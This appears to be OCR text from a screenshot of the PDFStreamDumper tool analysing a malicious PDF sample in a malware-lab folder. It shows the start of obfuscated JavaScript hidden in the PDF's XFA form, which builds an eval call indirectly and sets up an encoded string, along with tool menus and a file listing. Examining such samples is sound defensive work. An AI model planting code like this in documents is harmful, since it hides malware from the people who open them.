 PDFStreamDumper - http://sandsprite.com FileSize: 58 Kb LoadTime: 0.094 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools
Help_Videos
9 Objects
1 HLen: 0x40
5 HLen: 0x26
8 0xAA-0xE701
18 HLen: 0xAE
19 HLen: 0x35
20 HLen: 0x23
23 HLen: 0x2F
21 HLen: 0x35
0 HLen: 0x4D
template/2.5/'>
<subform
name="wqt3232t"><asd/>
<subform name="v236536b346">
<field qwe="213123" name="qwe123" nam="123"><event
asd='wqr' activity='initialize' fwq='2412'>
<script contentTyp='application'
contentType='application/x-javascript'>
e=((('google')))['&#116;oUpperCase'];
c=
'var _l1="4c206f5783eb9d;pnwAy()utio{.VsSg\',h&lt;+I}*/DkR%x-W[]
mCj^?:LBKQYEUqFM';
l='l';
e=e()[((2+3)?'e'+'v':"")+'a'+l];
s=[];
try{this.info.vbwetbwe5t.r325rewewbt.wet23=123}catch(wqtr23v23)
&#123;
v=function(){return 0;}();
Text HexDump Stream Details
0 Decompression Errors
Errors Search Debug (2)
Shell PDF Path \\VBOXSVR\vagrant\malware\pdfs\example3.pdf ... Load Abort
View
OXSVR\vagrant > malware > pdfs Search pdfs
Name Date modified Type
example1.pdf.zip 4/27/2020 11:32 PM 7zFM.exe file
example2.pdf 8/19/2016 6:39 AM PDF File
example2.pdf.zip 4/27/2020 11:32 PM 7zFM.exe file
example3.pdf.zip 4/27/2020 11:32 PM 7zFM.exe file
example1.pdf 8/19/2016 3:10 AM PDF File
example3.pdf 8/19/2016 3:41 AM PDF File
2 KB